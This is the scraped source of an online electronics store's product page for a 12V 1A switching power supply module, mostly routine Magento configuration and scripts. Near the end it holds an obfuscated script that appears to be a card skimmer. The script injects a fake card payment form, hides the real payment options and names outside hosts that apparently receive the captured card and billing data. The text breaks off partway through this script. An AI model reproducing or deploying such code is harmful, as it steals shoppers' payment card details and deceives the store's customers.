{{free_shipping_price}}","freeShippingTextProgress":"Spend {{free_shipping_remaining_price}} more for <span class=\"free-shipping-highlight\">free shipping!<\/span>","freeShippingTextSuccess":"You are eligible for Free Shipping!","hideWhenEmpty":false,"successAnimation":true,"priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"}}}}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/b\/a\/bat-02-134-1-12v-1a-switching-power.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/b\/a\/bat-02-134-1-12v-1a-switching-power.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/b\/a\/bat-02-134-1-12v-1a-switching-power.jpg","caption":"Switching Power Supply Module - 12V, 1A","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/b\/a\/bat-02-134-2-12v-1a-switching-power.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/b\/a\/bat-02-134-2-12v-1a-switching-power.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/b\/a\/bat-02-134-2-12v-1a-switching-power.jpg","caption":"Switching Power Supply Module - 12V, 1A","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/b\/a\/bat-02-134-3-12v-1a-switching-power.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/b\/a\/bat-02-134-3-12v-1a-switching-power.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/b\/a\/bat-02-134-3-12v-1a-switching-power.jpg","caption":"Switching Power Supply Module - 12V, 1A","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/b\/a\/bat-02-134-4-12v-1a-switching-power.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/b\/a\/bat-02-134-4-12v-1a-switching-power.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/b\/a\/bat-02-134-4-12v-1a-switching-power.jpg","caption":"Switching Power Supply Module - 12V, 1A","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/b\/a\/bat-02-134-5-12v-1a-switching-power.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/b\/a\/bat-02-134-5-12v-1a-switching-power.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/b\/a\/bat-02-134-5-12v-1a-switching-power.jpg","caption":"Switching Power Supply Module - 12V, 1A","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/b\/a\/bat-02-134-6-12v-1a-switching-power.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/b\/a\/bat-02-134-6-12v-1a-switching-power.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/b\/a\/bat-02-134-6-12v-1a-switching-power.jpg","caption":"Switching Power Supply Module - 12V, 1A","position":"6","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":"700","thumbwidth":90,"thumbheight":90,"height":"700","transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve"},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}},"#product_addtocart_form":{"AtProductValidate":[]},"[data-role=priceBox][data-price-box=product-id-2811]":{"priceBox":{"priceConfig":{"productId":"2811","priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"tierPrices":[]}}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":[]},"#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}},"[data-role=product-review-form]":{"Magento_Ui\/js\/core\/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review\/js\/error-placement":[],"Magento_Review\/js\/validate-review":[],"Magento_Review\/js\/submit-review":[]},".js-mage-tabs":{"accordion":{"openedState":"active","active":[0,1],"multipleCollapsible":"true","collapsible":"true"}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}}}</script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FE3V0E74RD');
document.addEventListener("DOMContentLoaded", () => {

        const id      = 2811;
        let actionUrl = 'https://electropeak.com/sorting/track/productImpression';
        actionUrl     = actionUrl + '?id=' + id;

        fetch(actionUrl, {
            method: "get"
        });
    });
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Felectropeak.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Felectropeak.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"minSearchLength":3,"url":"https:\/\/electropeak.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Power","Test","Module","Arduino","Modules"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/electropeak.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":24,"customerGroupId":0,"filterPosition":"filters_sidebar"});
                    });
                });
            }
        );
window.checkout = {"shoppingCartUrl":"https:\/\/electropeak.com\/checkout\/cart\/","checkoutUrl":"https:\/\/electropeak.com\/checkout\/","updateItemQtyUrl":"https:\/\/electropeak.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/electropeak.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/electropeak.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/electropeak.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vMTJ2LTFhLXN3aXRjaGluZy1wb3dlci1zdXBwbHktbW9kdWxlLWJsdWUtYm9hcmQ~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/electropeak.com\/captcha\/refresh\/","isRequired":false,"timestamp":1765037658}}};
require([
      'jquery',
      'mage/translate'
    ], function ($) {
        $(document).ready(function() { 
            $(".toggle-more").click(function(){
                $(this).parent().siblings().css('display','grid');
                $(this).parent().toggle();
            });
            $("#toggle_all_accessory").click(function(){
                $("#toggle_all_accessory").parent().find("ul:hidden").toggle();
                $("#toggle_all_accessory").toggle();
                $("#variants.accessory-list").addClass("hideAfter");
            });
        });
        
    });
require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function($, modal) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: 'Shipping Methods',
                buttons: [{
                    text: $.mage.__('Okay'),
                    class: 'modal-close',
                    click: function (){
                        this.closeModal();
                    }
                }]
            };
            if(jQuery('#modal-shipping').length){
                modal(options, $('#modal-shipping'));
                $("#shipping-info").on('click',function(){
                    $("#modal-shipping").modal("openModal");
                });
            }
        }
    );
var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var 